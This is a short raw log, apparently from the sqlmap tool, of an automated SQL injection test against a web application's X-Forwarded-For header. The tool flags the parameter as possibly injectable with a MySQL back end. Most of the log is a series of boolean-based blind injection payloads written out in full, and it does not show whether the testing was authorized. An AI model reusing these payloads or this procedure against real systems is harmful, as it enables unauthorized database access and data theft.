 [14:35:39] [PAYLOAD] 1066
[14:35:41] [WARNING] (custom) HEADER parameter 'X-Forwarded-For #1*' does not ap
pear dynamic
[14:35:41] [PAYLOAD] 8.8.8.8"]',[).('(
[14:35:41] [DEBUG] declared web page charset 'gbk'
[14:35:41] [INFO] heuristic (basic) test shows that (custom) HEADER parameter 'X
-Forwarded-For #1*' might be injectable (possible DBMS: 'MySQL')
[14:35:41] [INFO] testing for SQL injection on (custom) HEADER parameter 'X-Forw
arded-For #1*'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n]
[14:51:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:51:25] [PAYLOAD] 8.8.8.8) AND 5553=5262 AND (7880=7880
[14:51:27] [PAYLOAD] 8.8.8.8) AND 1617=1617 AND (8349=8349
[14:51:28] [PAYLOAD] 8.8.8.8) AND 1795=2452 AND (8303=8303
[14:51:30] [PAYLOAD] 8.8.8.8 AND 9216=9233
[14:51:31] [PAYLOAD] 8.8.8.8 AND 1617=1617
[14:51:33] [PAYLOAD] 8.8.8.8 AND 7488=3522
[14:51:34] [PAYLOAD] 8.8.8.8') AND 4450=2453 AND ('Ztnr'='Ztnr